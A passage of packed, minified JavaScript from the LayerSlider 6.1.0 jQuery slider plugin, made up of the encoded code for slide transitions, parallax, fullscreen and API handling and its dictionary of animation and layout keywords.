5J"})},4l:S(){if(a("54").1y(\'88[eN*="9F"]\').1n&&(f.88.iF=a("54").1y(\'88[eN*="9F"]\').1L("eN").1E("9F")[1]),a("54").1y(\'80[22*="58"]\').1n&&a("54").1y(\'80[22*="58"]\').1L("22").1c("?")!=-1&&(f.88.iG=a("54").1y(\'80[22*="58"]\').1L("22").1E("?")[1].1E("=")[1]),"27"!=1t 9H&&(f.t=a.5A({},9H)),"27"!=1t bR&&(f.ct=a.5A({},bR)),f.24&&("27"!=1t q4?(f.1C.1s("59","3p.hu",!1),"27"==1t 9H&&f.1C.1s("2y","3p.q5")):"27"==1t 9H&&f.1C.1s("2y","3p.q6")),"4C"==1t f.o.ed&&(f.W.1e.1B.1k.a5=f.o.ed),"4C"==1t f.o.e5&&(f.W.1e.1B.1k.79=f.o.e5),f.o.e3&&(f.W.1e.1B.1k.ef=f.o.e3),f.o.5D&&(f.o.5x=-1,f.o.a8=!0,f.o.5B=!1,f.o.9a=!1),f.o.a8){if(f.X.5m=f.1l.5I>f.X.48-(f.1l.4G-f.X.1b)/2?"e6":"e7",f.o.5D){18 i,j,k,g=!0,h=4*f.o.hE;f.1l.2a.8D=9b,f.W.1e.1m.6I=0,a(2w).on("q7."+e+" 96."+e,S(a){f.1l.7P?(i=a.95.62[0].q8,i>j?f.1l.2a.2F="8P":i<j&&(f.1l.2a.2F="8A"),k=j-i,j=i):(a.95.iH>0?f.1l.2a.2F="8A":f.1l.2a.2F="8P",k=a.95.iH),0!==1u.3G(k)&&(f.1l.2a.cw?f.1l.2a.cw!==f.1l.2a.2F&&(f.1l.2a.cw=f.1l.2a.2F,f.W.1e.1m.6I=0):f.1l.2a.cw=f.1l.2a.2F,"9D"===f.X.5m&&(f.1x.bu(),k>=0?f.W.1e.1m.hr():f.W.1e.1m.hv(),g&&(7Z(f.2E.2a),g=!1,f.W.1e.1m.6I=f.W.1e.1m.6I<h?f.W.1e.1m.6I+.25:h,f.2E.iI=5t(S(){2k f.2E.iI,g=!0,f.1l.2a.8D=f.1l.2a.8D>50?f.1l.2a.8D-50:50},f.1l.2a.8D))))})}a(1i).on("2a."+e,S(){f.X.6X.5m()}),f.2E.iJ=5t(S(){f.X.6X.5m()},25)}f.X.jg=!0}},6X:{8o:S(){f.24&&f.1C.1s("59","3p.6y",[f.5Z.6l,f.5Z.iK,f.6H.eJ||"n/a or X 6l is qd 6.0.0",c.1L("id"),e,a.fn.bX,f.88.iG,f.88.iF],!0),f.X.8o||(f.X.8o=!0,R.dp())},dp:S(){f.o.47&&""!==f.o.47&&f.o.93&&""!==f.o.93?f.1q.47.4g():f.X.1h()},eM:S(){f.1l.7P&&f.o.dZ!==!1||(f.1l.8Y<f.o.hQ||f.1l.8Y>f.o.dX&&f.o.dX>0?f.X.4X():f.X.6n())},5m:S(){if(2k f.2E.iJ,f.o.5D){if(f.1l.2a.2F){18 b="8A"===f.1l.2a.2F?f.1l.5I:f.X.48-(f.1l.4G-f.1l.4G)/2,c="8A"===f.1l.2a.2F?f.X.48-(f.1l.4G-f.1l.4G)/2:f.1l.5I;b>c&&("8P"===f.1l.2a.2F&&"e6"===f.X.5m||"8A"===f.1l.2a.2F&&"e7"===f.X.5m)&&(f.X.5m="9D",f.1x.bu(),f.1l.2a.9J())}}2x{18 d=f.1l.5I+f.1l.4G/2,g=f.X.48+f.X.1b/2;(1u.3G(d-g)<f.1l.4G/2||f.1l.5I<f.X.48&&f.1l.5I+f.1l.4G>f.X.48+f.X.1b)&&(f.X.5m="9D",a(1i).7R("2a."+e),f.24&&f.1C.1s("59","1w.qe",!1),f.W.1G&&f.W.1e.1m.2M())}}},1h:S(){1J 7Z(f.2E.eB),7Z(f.2E.eE),7Z(f.2E.eF),7Z(f.2E.eH),f.1l.iL(),f.1l.6a.21(),f.X.21.cJ(),f.X.21.4l(),f.1f.1h(),f.1R.1h(),f.1q.2b.1h(),f.1q.bh.1h(),f.5O.1h(),f.1q.49.1h(),f.2c.1h(),f.1w.1h(),f.1f.21.4s(),f.1q.2c.1h(),f.1x.X(),f.2Y.1h(),a(1i).on("1x."+e,S(){f.X.6X.eM(),"9D"===f.X.5m&&f.o.5D&&f.1x.bu(),f.X.bs&&f.1x.5s()}),f.24&&(a(1i).7R(".1C"+e),a(1i).on("1x.1C"+e,S(){f.1C.1s("59","1x.1i",f.1l.8Y,!0)})),a(1i).on("ej."+e,S(){f.1l.eQ(),f.1x.5s()}),f.1l.eQ(),a(1i).5F("1x"),a(1i).5F("ej"),f.2s.3Z("iO")&&c.4h("iO",f.2s.4L()),f.1H.2O(f.X,{68:!0}),f.X.2u.iP?5j f.2s.9f("iQ"):5j f.1w.6Q(f.1f.3z.1N)},4X:S(){c.2i("ls-8m"),c.3K(".ls-cu-63-4D").2i("ls-8m")},6n:S(){c.4f("ls-8m"),c.3K(".ls-cu-63-4D").4f("ls-8m")}},f.1H={2N:{2Z:S(b,c,d){18 e=a.41(b),g=e.1E(" "),h="",i=["ql","qm"],j=[f.X.19,f.X.1b];e=e.2l("qn","0").2l("qo","1j%").2l("qp","50%").2l("qq","50%").2l("fk","0").2l("fo","1j%").2l("1I","0").2l("3L","1j%").2l("8d","50%").2l("qr","50%").2l("1Z","0").2l("1T","1j%").1E(" ");2e(18 k=0;k<e.1n;k++)if(g[k].1c("X")!==-1){f.W.1e.1m.5S=!0;18 l=c.T(f.1k.1h.1Q).2h.$1O[0].1S;h+=k<2?j[k]/(1j/1d(e[k]))-1d(l[i[k].4I()])-1d(l["72"+i[k]])+"px ":"gw"}2x{if(k<2&&c&&d)2J(k){1g 0:j=d.19();1A;1g 1:j=d.1b()}h+=e[k].1c("%")!==-1?k<2&&c&&d?j/(1j/1d(e[k]))+"px ":e[k]+" ":1d(e[k])*f.1x.1D+"px "}1J a.41(h)},4F:S(a,b){if("52"==1t a){18 c,d,e;1J a=a.4I(),a.1c("qs")!==-1||a.1c("gN")!==-1?c=g.8s.8p:(d=a.4d(/(iR|d8|eh)(.+)/)[2],e=g[d.gE(0).dm()+d.eu(1)],a.1c("iR")!==-1?c=e.bL:a.1c("eh")!==-1?c=b?e.5W:e.6B:a.1c("d8")!==-1&&(c=b?e.6B:e.5W)),c}1J a},20:S(b,c,d,e){18 g=a.5A({},b),h={3P:"29",5u:"3v",5V:"3s"};1J a.3c(h,S(a,b){a in g&&(g[b]=g[a],2k g[a])}),"6i"===d?g.4k=g.4v=g.iS=1:g.eR!==e&&(g.4k=g.4v=g.iS=g.eR,2k g.eR),g.3X&&(g.3X="6i"===d?g.3X/3t:g.3X),"27"==1t c&&(c="qw"),g.2o=f.1H.2N.4F(c),g},cO:S(a,b){if(a&&a.1c("(")!==-1&&a.1c(",")!==-1&&a.1c(")")!==-1){18 c=a.1E("(")[1].1E(")")[0].1E(","),d=1;1J c[0]=3o(c[0]),c[1]=3o(c[1]),b.1c("2K")!==-1&&(d=1j,c[0]*=d,c[1]*=d),1u.3C(1u.2B()*(c[1]-c[0]+1)+c[0])/d}1J a},5h:S(a,b){if("52"==1t a)1J f.1H.2N.eS(a,b);if("5w"==1t a){2e(18 c in a)a[c]=f.1H.2N.eS(a[c],b);1J a}1J a},eS:S(b,c){if("7O"==b||"1M"==b||"a2"==b)1J!0;if("9J"==b||"b5"==b||"qy"==b)1J!1;if("52"==1t b&&b.1c(f.1k.1h.cH)!==-1){2e(18 d=b.1E(f.1k.1h.cH),e=[],g=0;g<d.1n;g++)e[g]=a.7f(d[g])?3o(a.41(d[g])):a.41(d[g]);1J e}1J c?""+1d(b)=="qz"?0:1d(b):a.7f(b)?3o(b):b},iu:S(b){18 c={qA:"4s",qB:"5x",hR:"dy",qC:"b2",qD:"b2",qE:"7V"};1J a.3c(c,S(a,c){a in b&&(b[c]=b[a],2k b[a])}),b}},fg:S(b){2e(18 g,d=c.iz(),e=d.1n,h=1j,i=0;i<e;i++)if(g=1i.iw(d[i]).eK(b),"2D"!==g){if(g.1c("px")!==-1)1J f.X.$cW=a(d[i]),a(d[i]);g.1c("%")!==-1&&(h=h/1j*1d(g),f.X.$cX=h)}},dq:S(a,b,c){18 d=[];if("7Q"==c)2e(18 e=0;e<a;e++)2e(18 f=0;f<b;f++)d.4P(e+f*a);2x 2e(18 g=a-1;g>-1;g--)2e(18 h=b-1;h>-1;h--)d.4P(g+h*a);1J d},es:S(a){2e(18 c,d,b=a.1n;0!==b;)d=1u.3C(1u.2B()*b),b-=1,c=a[b],a[b]=a[d],a[d]=c;1J a},g9:S(a){18 b=0;2e(18 c in a)a.61(c)&&++b;1J b},ae:S(a){1J a[0].cN?a[0].cN:a.T("22 ")?a.T("22 "):a.1L("22")},2O:S(a,b,d){if(a&&a.2u){18 e=f.1w.51();if(d)a.2u[b]=d;2x 2e(18 g in b)a.2u[g]=b[g];18 h=f.1w.51();a==f.1w&&(f.2s.3Z("iV")&&c.4h("iV",f.2s.4L()),h!=e&&(h?f.2s.3Z("iW")&&c.4h("iW",f.2s.4L()):f.2s.3Z("iX")&&c.4h("iX",f.2s.4L())))}},iY:S(){2e(18 a in f.2E)7Z(f.2E[a]),2k f.2E[a];2e(18 b in f.4B)aE(f.4B[b]),2k f.4B[b]},iZ:S(){f.W.1G&&(f.W.1G.5d().6J().5Y(),2k f.W.1G),f.W.56&&(f.W.56.5Y(),2k f.W.56),f.W.3u&&(f.W.3u.5d().6J().5Y(),2k f.W.3u),g.2X.qK(c.1y(".ls-bg, .ls-2P, .ls-1O, .ls-gS, .ls-gT").3b())},fc:S(){f.W.1G&&(f.W.1G.5d().3w(0).6J().5Y(),2k f.W.1G),f.W.56&&(f.W.56.5d().3w(1).6J().5Y(),2k f.W.56),c.1y(".ls-2P:4Y(.ls-bg-4r)").3c(S(){18 b=a(R).T(f.1k.1h.1Q);b.1v.3I&&(b.1v.3I.1X().6J(),2k b.1v.3I,g.2X.21(b.2h.$7y[0],b.3q.dc)),g.2X.21(b.2h.$1O[0],b.3q.db)})},j0:S(){a(1i).1s("3A").1s(c).1s(c.1y("*")).1s("."+e).7R("."+e+" .1C"+e+" .1B"+e+" .eT"+e)}},f.1l={$9G:a(a("3A").1n?"3A":"54"),7P:!!cy.cz.4d(/(j4|j5|j6|qR|qS|qT|qU|qV qW|qX|bi|qY qZ|r0 7)/i),hN:!!1i.r1,2a:{8R:[32,33,34,35,36,37,38,39,40],9J:S(){1i.bt&&1i.bt("j7",R.3R,!1),1i.j8=R.r4,1i.cA=2w.cA=R.3R,1i.jb=R.3R,2w.jc=R.jd},7O:S(){1i.je&&1i.je("j7",R.3R,!1),1i.cA=2w.cA=2C,1i.j8=2C,1i.jb=2C,2w.jc=2C},3R:S(a){a=a||1i.6R,a.3R&&a.3R(),a.ra=!1},jd:S(a){if(f.1l.2a.8R.1c(a.rb)!==-1)1J f.1l.2a.3R(a),!1}},6a:{jf:S(){"6q"==f.X.3W.1V&&"fp"==f.o.al&&(f.X.d4=f.X.48),f.1H.2O(f.X,{6T:!0}),a("3A, 54").2i("ls-6a"),b.eX(),c.5F("6h")},eY:S(){f.1H.2O(f.X,{6T:!1}),f.1x.5s(),a("3A, 54").4f("ls-6a")},eZ:S(){f.1l.6a.1p()?(f.1l.6a.eY(),2w.di()):f.1l.6a.jf()},21:S(){f.o.iC&&(2w.rh||2w.ri||2w.rj||2w.rk)&&(b.eX=b.eX||b.rl||b.rm||b.rn,2w.di=2w.di||2w.ro||2w.rp||2w.rq,a(2w).on("rr."+e+" rs."+e+" rt."+e+" ru."+e,S(){f.1l.6a.1p()||f.1l.6a.eY()}),c.on("rv."+e,S(){f.1l.6a.eZ()}))},1p:S(){1J 2w.rw||2w.rx||2w.ry||2w.rz}},eQ:S(){R.19=jk.19,R.1b=jk.1b,R.8Y=a(1i).19(),R.4G=a(1i).1b(),R.rB=a(2w).19(),R.fe=a(2w).1b(),R.5I=a(1i).bM(),R.1D=R.19/R.1b,f.X.48=c.6o().1Z,f.X.a0=c.6o().1I},iL:S(){18 d,b=R;a(1i).on("1x.eT"+e,S(){b.8Y=a(1i).19(),b.4G=a(1i).1b(),b.1D=b.19/b.1b,f.X.48=c.6o().1Z,f.X.a0=c.6o().1I}),a(1i).on("2a.eT"+e,S(){b.5I=a(1i).bM(),f.X.48=c.6o().1Z,f.X.a0=c.6o().1I}),a(1i).on("96",S(a){b.5I=1i.rC,d=a.62?a.62:a.95.62,1==d.1n&&(b.i9=d[0].cG)})}},f.2s={3Z:S(c){18 d=a.rD(b,"gB");1J!(!d||!d[c])},9f:S(a,b,d,g){if(!f.X.7L())if("4C"==1t a)a>0&&a<f.1f.3f+1&&a!=f.1f.2A.1N&&f.1w.6Q(a,!0,!0);2x 2J(a){1g"9T":f.1l.9T=!0;1g"rE":1g"2H":f.2c.2H();1A;1g"9U":f.1l.9U=!0;1g"26":1g"1P":f.2c.1P();1A;1g"rF":1g"3i":f.2c.3i()}2J(a){1g"rG":b&&f.1e.7D.T(b,d,g);1A;1g"rH":1g"rI":f.1x.5s();1A;1g"rJ":1g"9e":f.W.1G&&(f.W.1G.3w(0),f.W.1G.2M());1A;1g"rK":1g"3m":f.W.1G&&(f.W.1G.hf()?f.W.1G.2M():f.W.1G.3m(),b&&(f.W.1e.1m.h6=!0));1A;1g"rL":1g"1X":f.2c.1X();1A;1g"rM":1g"5d":f.W.1G&&f.W.1G.1X(),f.W.3u&&f.W.3u.1X();1A;1g"rN":1g"82":f.W.1G&&(f.W.1G.57()<.rO&&f.W.1e.1m.82(),f.W.1G.2M()),f.W.3u&&f.W.3u.2M();1A;1g"rP":1g"eZ":f.X.51?(c.4U("82"),f.X.51=!1):(c.4U("5d"),f.X.51=!0);1A;1g"iQ":1g"5Y":if(f.X.2u.68){if(f.1H.iY(),f.1H.iZ(),f.1H.j0(),f.1e.$5s.rQ(),f.2s.3Z("jl")&&c.4h("jl"),f.X.2u.jm||b){if(f.X.$7x.5L(),f.1q.2b.2G.$5e)2e(18 h=0;h<f.1q.2b.2G.$5e.1n;h++)f.1q.2b.2G.$5e[h]gV 5g&&f.1q.2b.2G.$5e[h].5L();c.5L(),f.2s.3Z("jn")&&c.4h("jn")}1i.2v.gX(e)}2x f.1H.2O(f.X,{iP:!0,jm:!!b&&b})}},4L:S(){1J{T:f,rU:f.o,cI:e,5f:b,X:c,2u:f.X.2u,7L:f.X.7L(),2s:S(a){c.4U(a)},1f:{2H:{1N:f.1f.2H.1N},2A:{1N:f.1f.2A.1N,jo:f.1e.3b("2A,in"),jp:f.1e.3b("2A,1F"),1m:f.W.1G},1P:{1N:f.1f.1P.1N,jo:f.1e.3b("1P,in"),jp:f.1e.3b("1P,1F")},3f:f.1f.3f},rX:f.W.3u,1w:{2u:f.1w.2u,3H:f.1w.3H,2F:f.1w.2F,51:f.1w.51()},5x:{3U:f.o.5x,2A:f.1w.b1}}}},f.6v={9q:!!cy.cz.4d(/(j4|j5|j6|rY)/i)&&!cy.cz.4d(/(rZ|s0|s1)/i),ey:2w.87.4t.1c("ic://")!==-1,g4:S(){2e(18 b=a("<1z>"),d=!1,e=!1,f=["s2","s3","s4","s5","s6"],g=["s7","s8","s9","sa","sb"],h=f.1n-1;h>=0;h--)d=d?d:5j 0!==b[0].1S[f[h]];2e(18 i=g.1n-1;i>=0;i--)b.1a("3x-1S","jq-3d"),e=e?e:"jq-3d"==b[0].1S[g[i]];1J d&&5j 0!==b[0].1S[f[4]]&&(b.1L("id","ls-sd").2f(c),d=3===b[0].se&&9===b[0].a0,b.5L()),d&&e},fY:cy.cz.1c("sf/5")!==-1},f.8n={},f.2E={},f.4B={},f.1C={4l:{}},f.5Z={6l:"6.1.0",iK:"sg. 12. si."},f.X.4g()}}(5g);',62,1755,'|||||||||||||||||||||||||||||||||||||||||||||||||||||this|function|data|||transitions|slider|||||||||||var|width|css|height|indexOf|parseInt|layers|slides|case|init|window|100|defaults|device|timeline|length|filter|element|gui|hover|add|typeof|Math|loop|slideshow|resize|find|div|break|parallax|debug|ratio|split|out|_slideTimeline|functions|left|return|duration|attr|enabled|index|wrapper|next|dataKey|media|style|bottom|transitionProperties|type|responsive|stop|textIn|top|transition|set|src|slide|debugMode||nextSlide|undefined|clip|rotation|scroll|timers|navigation||for|appendTo|background|elements|addClass|autoCSS|delete|replace|class|backgroundVideo|ease|kenBurns|thumbnail|transformPerspective|api|textOut|state|_layerSlider|document|else|warn|to|current|random|null|auto|timeouts|direction|slidebar|prev|mediaProperties|switch|scale|startAt|play|convert|setStates|layer|settings|original|_transition|opacity|mediaSettings|backgroundColor|wrappers|TweenMax|yourLogo|transformOrigin||nav|||||||||values|get|each||plugins|count|display|curSlide|start|active|none|cursor|reverse|textOutNodesTo|parseFloat|sliderInit|reset|from|rotationY|1e3|_slideTransition|rotationX|progress|transform|youtube|first|body|static|floor|player|textInNodesFrom|img|abs|sequence|_timeline|controls|closest|right|marginLeft|borderRadius|circle|rotate|vimeo|preventDefault|children|_|max|iframe|initial|delay|fromTo|hasEvent||trim|loopToCSS|paused|||hoverToCSS|skin|offsetTop|shadow|outLayerToCSS|totalDuration|styleSettings|match|new|removeClass|load|triggerHandler|color|animation|scaleX|options|onComplete|padding|bar|parent|maxWidth|video|firstSlide|href|immediateRender|scaleY|console|filters|visible|thumbnails|inLayerFromCSS|intervals|number|container|outerHeight|easing|viewportHeight|hidden|toLowerCase|outerWidth|isEmptyObject|eventData|volume|text|should|push|link|self|translateX|translateY|layerSlider|inLayerToCSS|overflow|hide|not|com||isPaused|string|click|html|300|_forceLayersOut|timeScale|layerslider|log|default|transitionoutstart|image|pause|containerElement|target|jQuery|properties|webkit|void|marginTop|nodes|positionToViewport|fadeIn|normal|innerWrapper|html5|block|all|setTimeout|rotateX|wrap|object|cycles|hoverShouldBeConverted|fadeOut|extend|pauseOnHover|maxRatio|playByScroll|slideBackground|trigger|skewX|skewY|winScrollTop|transparent|getStyle|remove|clipShouldBeConverted|inLayerStyleShouldBeConvertedFrom|preload|create|repeat|outLayerStyleShouldBeConvertedTo|shouldRestart|autoplay|showinfo|rotateY|easeIn|createTransition|kill|plugin||hasOwnProperty|touches|fullwidth|loopstart|position|cycle|change|isLoaded|tile|fullscreen|prop|500|box|thumbnailNavigation|visibility|fontSize|mouseleave|after|zoom|level|version|loopLayerShouldBeConverted|show|offset|round|fullsize|createCuboids|TimelineMax|preImages|ceil|browser|borderLeftWidth|border|info|slideTransition|paddingBottom|easeOut|borderRightWidth|running|before|borderTopWidth|paddingTop|userInitOptions|timeScaleModifier|clear|borderBottomWidth|paddingRight|zIndex|clipTo|error|transitioninend|changeTo|event|mouseenter|inFullscreen|rows|loopend|hasClass|check|_layerSliders|paddingLeft|url|cols|margin|onUpdate|sliderContainerElementWidth||shiftNodes|attributes|splitType|sensitive|customtransition3d|slideIndex|responsiveUnder|finished|thumb|isNumeric|timelineIsCalculated|onUpdateParams|removeAttr|the|allMediaLayers|allinend|customtransition2d|layersWrapper|textinstart|vpcontainer|transitioninstart|sliderContainerElement|outClipShouldBeConverted|protocol|globals|durationIn|pluginsPath|hiddenWrapper|loopWrapper|forceLayersOutDuration|curTiles|lsSliderUID|transition2d|update|getTiming|animatingSlides|videos|deg|kbRotation|curSrc|distance|isBusy|layerInit|contains|enable|isMobile|forward|off|animate|textoutstart|parallaxWrapper|shuffleSlideshow|minfontsize|hoverWrapper|minmobilefontsize|clearTimeout|script|https|resume|onStart|transformProperties|textInShouldBeConverted|playVideo|location|meta|transition3d|kbScale|span|group|center|saved|textOutShouldBeConverted|bgWrapper|createPlayer|textinend|outLayerStyleToCSS|textoutend|transitionoutend|forcehide|initializedPlugins|initialized|easeNone|slideOut|layerTransition|Linear|layerFrom|layerTo|textInNodesTo|layerStyleFrom|layerStyleTo|layerShouldBeConverted|calculateTransformProperties|down|shouldBeConverted|afterIn|timeout|pluginsBeingLoaded|curNext|scale2D|inLayerStyleFromCSS|audio|append|groupEnd|overlay|col|changingSlides|clipWrapper|up|percW|keys|percH|LayerSlider|percentWidth|percentHeight|substring|styleProperties|viewportWidth|marginRight||globalBGImage|globalBGColor|skinsPath|wrapped|originalEvent|touchmove|mousemove|firstStart|pausedByVideo|autoStart|250|normalized|slidebuttons|replay|methods|yoyo|always|setHover|repeatDelay|portrait|byline|title|stopped|outLayerShouldBeConverted|poster|isSafari|outerWrapper|setRandomProperties|name|transitionDuration|timeShift|pluginsNotLoaded|inLayerTo|errorText|durationOut|inLayerStyleShouldBeConvertedTo|autoPauseSlideshow|tnHeight|inside|outLayerTo|WordPress|overflowWrapper|layerSliderTransitions|transformPropertiesCalculated|disable|getXY|navStartStop|setBackgroundVideo|layersWidth|outLayerStyleShouldBeConvertedFrom|allinandloopend|responsiveLayers|inClipShouldBeConverted|onCompleteCallback|touchPrev|touchNext|originalWidth|touchEndX|twoWaySlideshow|inLayerShouldBeConverted|containerElementWidth|offsetLeft|setStartStop|true|pauseLayers|buttonStop|centerDegree|pausedByHover|pausedByLastCycle|startInViewport|easeInOutQuint||buttonStart|cover|slideBGSize|getURL|prependTo|unselectable|hoverImage|youTubeIsReady|prevNext|nodesTo|fullSizeMode|slideInSequence||preloadingImages|hash|backgroundvideo|http|playingInCurSlide||splice|videoElement|videoURL|getAttribute|originalBottom|originalTop|originalRight|originalLeft|head|loopClipShouldBeConverted|clearInterval|durationMove|slidechangeonly|min|9999|stopBackgroundVideo|Please|playBackgroundVideo|videoEnded|showThumbnail|removeFromTimeline|checkSlideshowState|hideThumbnail|ready|clone|setInterval|YT|now|Date|setMediaElements|setProperties|endedInCurSlide|bullets|curCycle|layersContainerWidth|clipSlideTransition|inner|disabled|randomized|ontouchstart|sliderFadeInDuration|pageX||fadeTo|sliderElement|customZIndex||slideBGWrapper||loadingIndicator|tablet|touchStartX|750|notstatic|notactive|forceDirection|sizes|srcset|srcSet|bgonly|shouldResize|addEventListener|viewport|youtu|nocookie|skinWidth||bgvideo|skinHeight|navButtons|hoverBottomNav|letterSpacing|lineHeight|select|tnContainerWidth|seekTo|150|backgroundSize|backgroundPosition|easeInOut|scrollTop|durationLeave|fillmode|back|180|layerSliderCustomTransitions|originalHeight|calculatedTimeShift|loopTo|textOutNodesFrom|scriptPath|jquery|outClipTo|outLayerStyleTo|onReverseComplete|addLayers|currentScript|outLayerStyleFromCSS|inLayerStyleToCSS|bgTo|bgFrom|afterLoop|nodesFrom|mouseMove||_tween|defaultProperties|layerStyleShouldBeConvertedTo|pluginsLoaded|layerStyleShouldBeConvertedFrom|shadowIsChecked|clipFrom|animate2D|animate3D|staticto|2e3|staticfrom|onSlide|textLayer|mediaLayer|hue|global|vimeoIsReady||wp|blur|lastDirection|showUntil|navigator|userAgent|onmousewheel|cycleSlideIndex|fitScreenWidth|tagName|alloutandloopend|loopFromCSS|clientX|lsDataArraySplitChar|uid|styles|originalMarkup|imagesOfSlide|linkto|currentSrc|randomProperties|splitTypeKeys|setLayers|originalLayer|loopClipTo|waitForJSApisLoaded|axis|waitingForYouTube|parentWithNumericWidthValue|parentWithNumericWidthValuePercent|waitingForVimeo|fitheight|navPrevNext|words|toString|hoverFromCSS|heroTop|layersHeight|fixedsize|are|easein|loadYouTube||wrapperOnSlideChange|loopWrapperOnSlideChange|bgOuterWrapper|outer|wrapperData|willBePaused|isPreloaded|exitFullscreen|setTransition|loaded|custom|toUpperCase|inLayerStyleTo||skins|sortArray|your|nextTiles|alwaysOnTop|deeplink|inClipTo|smartLinks|preloadBackgroundVideo|forceCycles|shouldPlay|phone|outLayerFrom|desktop|loadVimeo|isVimeoReady|outLayerFromCSS|topleft|bottomright|topright|bottomleft|outLayerStyleFrom|origin|png|concat|textoutandloopend|useSrcset|allowRestartOnResize|checkVersions|kreaturamedia|lsScript|slideOnSwipe|slideTimeline|slideshowOnly|hideOver|slidersList|hideOnMobile|yourLogoLink|setNodesSequence|forceHide|parallaxCenterLayers|modifyTimeScale|parallaxSensitivity|under|over|canhover|mouseEnter||relative|hoverIn|parallaxCenterDegree|scrollModifier|centerLayers|hoverWrapperInner|easeout|insertSelector|orientationchange|addShadow|tnInactiveOpacity|tnActiveOpacity|gamma|beta|switchHelper||slidesData|shuffleArray|tnWidth|slice|last|onCompleteParams|namespace|usesFileProtocol|GSAP|files|skinLoad1|has|been|skinLoad2|skinLoad3|pluginLoaded|skinLoad4|hideWelcomeMessage|sliderVersion|getPropertyValue|progressBarElement|showHide|content|indexOfSlideInSequence|elementWidth|getDimensions|scale3d|_properties|setter|outClipToCSS|calc|started|requestFullscreen|exit|toggle|isYouTubeReady|Image|preloadedImagesCount|lastIndexOf|success|parallaxrotate|inClipFrom|waitForWrap|parallaxdurationleave|hoverTo||sliderWillResize|resetSlideTimelines|sliderDidResize|docHeight|showSlideBarTimer|getSliderClosestParentElementWidthNumericValueOfProperty|restart|showCircleTimer|showBarTimer|slidertop|line|parallaxdurationmove||sliderbottom|hero|substr|smart|fixed|wmode|opaque|you|contain|stretch|oldjquery|parallaxtransformorigin|Width|Height|inClipFromCSS|rect|sw|videoThumbnailURL|directionAtSlideTransitionStart|forced|and|startat|overflowx|overflowy|_gsTransform|page|shift|slideTransitionType|transitionType|slideChangeDidStart|fade|parallaxaxis|changeBackgroundVideo|call|slideChangeWillComplete|prepare|isOld|hoverPrevNext|applyBG|touchNav|slideChangeDidComplete|javascript|supports3D|keybNav|custom3d|custom2d|brightness|countProp||contrast|CUSTOM|parallaxevent|parallaxtype|library|lines|globalBGPosition||nodeName|slideout|grayscale|backgroundImage|globalBGSize|linkedToSlide|globalBGAttachment|setVolume|horizontal|like|large|depth|looks|0px|front|kenburnsscale|timelineHierarchy|kenburnsrotate|events|globalBGRepeat|kenburnsrotation|charAt|It|inClipToCSS|05|issue|invert|addEvent|showNotice|mirror|linear|kenburnszoom|currentTime|volumeIsSet|pan|curtile|nexttile|videopreview|instanceof|autoRemoveChildren|removeSlider|strong|parallaxWrapperData|wrapping|addLayer|resetStates|slideTimelineDidStart|kenburnspan|slideTimelineDidReverseComplete|shouldReplay|notification|slideTimelineDidUpdate|saturate||sepia|tn|slideTimelineDidCreate|imageLayer|reversed|slideTimelineDidComplete|createStartStop|createSides|timing1|timing3|above|bgVideosWrapper|resetNodes|yourLogoStyle|absolute|staggerFromTo|scrollForward|transitionorigami|translateZ|customTransitions|scrollBackwards|alloutend|slideIndexes|sides|mouseLeave|wrapperOnTimelineEnd|createTimeline|transitioninandloopend|reverseTimeScale|playByScrollSpeed|hoverOut|updateTo|nextSlideIndex|loopFrom|normalizedSequence|textinandloopend|createStyleSheet|rel|supportOrientation|deviceTurn|stylesheet|hideUnder|forceLoopNum|removeShadow|inLayerFrom|btmMod|resizeShadow|slideBGPosition|sequences|LS_GSAP|timer|hider|4e3|half|fadeInDuration|reverseDuration|optimizeForMobile|yourLogoTarget|inLayerStyleFrom|10px|touchX||parallaxScrollReverse|file||insertMethod||keyframe|Plugin|touchstart|touchend|checkLoaded|layersContainerHeight|loading||pluginData|requiredLSVersion|keyboard|sliderWillLoad||touch|oldProperties|which|getComputedStyle|percWidth|conWidth|parents|use|parallaxtransformperspective|allowFullscreen|parentNode|loopClipToCSS|wpVersion|lswpVersion|deltaY|scroll2|checkPosition|releaseDate|setBasicEvents|parallaxdistance|preloadedWidth|sliderDidLoad|shouldBeDestroyed|destroy|easeinout|scaleZ|preloadedHeight|youtubePreview|slideshowStateDidChange|slideshowDidPause|slideshowDidResume|clearTimers|clearTimelines|clearEvents|preventSliderClip|hoverFrom|slideChangeWillStart|iPhone|iPod|iPad|DOMMouseScroll|onwheel|autoPlayVideos||ontouchmove|onkeydown|preventDefaultForScrollKeys|removeEventListener|enter|canShow|thumbnailsAreLoaded|linkTo|parallaxrotation|screen|sliderDidDestroy|sholudBeRemoved|sliderDidRemove|layersIn|layersOut|preserve|backgroundsize||rotationxout|transitionduration|rotationout|textfadeout|timeshift|can|getBoundingClientRect|slidedelay|You|slideIn|entry|insertAfter|loopoffsetx|UID|wordpress|rotateyout|staticImage|faq|rotatexout|support|rotateout|opacityout|fadeout|Updater|texttransitionin|textdurationin|textinstartat|progressbar|textstartatin|mousedown|_self|mouseup|textdelayin|loopoffsety|infinite|indicator|400|textrotationout|textshiftin|keydown|isAnimating|isPreloading|loopfilter||texttypein|loopclip|640|360|textrotateyout|jpg|Important|maxresdefault|textoffsetyin|loopdelay|textoffsetxin|higher|texttransformoriginin|webkitFilter|texteasingin|newer|transitionout|map|apply|gif|base64|R0lGODlhAQABAIAAAAAAAP|yH5BAEAAAAALAAAAAABAAEAAAIBRAA7|least|loopstartat|texteasein|textskewyin|textskewxin|loopduration|loopcount|requires|easingout|textscaleyin|borderTopLeftRadius|borderTopRightRadius|fail|borderBottomRightRadius|borderBottomLeftRadius|looprepeatdelay|font|size|old|textrotationxout|loopyoyo|textscalexin|letter|spacing|dataLS|textrotationyout|using|loopease|textscalein|loopeasing|hoveropacity|textscaleout|converted|hoverrotate|prop1|prop2|prop4|hoverrotatex||hoverrotatey|inherit|hoverrotation|textrotationyin|Old|textrotationxin||Settings||Advanced|item|Troubleshooting|within|splitType3a|hoverrotationx|splitType3b|hoverrotationy||chars|hoverscale|hoverscalex||splitType1|textrotationin|disbaled|option|includes|JS|Put|textrotateyin|splitType2|noSlideTransition|slidein|forever|textrotatexin|hoverscaley|textrotatein|main|0deg|area|admin|hoverskewx|hoverskewy|textopacityin|hoverbgcolor|hovercolor|01|hoverease|durationout|hovereasing|hovereasein|hovereasingin|navigate|hovereaseout|outstartat|leaveOverflow|hovereasingout|textInNodesToCSS|hoverduration|obj|sliders||startatout|v6|hoverdurationin|hoverdurationout|textscalexout|hoveralwaysontop|specified|customTransition|textscaleyout|350|hoveroffsetx|problems|causing|textskewxout|hoveroffsety|hoverfilter|hoverborderradius||copy|extra|SplitType|loads|hoverradius|theme|101|carousel|crossfa